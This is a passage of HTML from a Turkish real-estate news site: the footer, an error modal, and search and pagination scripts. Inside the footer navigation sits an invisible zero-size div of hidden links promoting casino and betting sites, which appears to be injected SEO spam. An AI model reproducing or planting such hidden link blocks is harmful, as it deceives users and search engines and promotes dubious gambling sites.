href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#4c29282538233e0c2921202d27382d3f2322282d2725272d622f2321"><span class="__cf_email__" data-cfemail="1277767b667d6052777f7e73796673617d7c7673797b79733c717d7f">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.twbsPagination.min.js"></script><script type="text/javascript">
        $(function () {
            window.PaginationObject = $('.pagination').twbsPagination({
                totalPages: 3,
                visiblePages: 6,
                startPage: 1,
                next: "&raquo;",
                last: "&raquo;&raquo;",
                prev: "&laquo;",
                first: "&laquo;&laquo;",
                onPageClick: function (event, page) {
                    if (page !== 1) {
                        location.href = 'https://www.emlaktasondakika.com/haber/enerji ve tabii kaynaklar bakanlığı?sayfa=' + page;
                    }
                }
            }).on('page', function (event, page) {
                // console.info(page + ' (from event listening)');
            });
        });
    </script></body></html>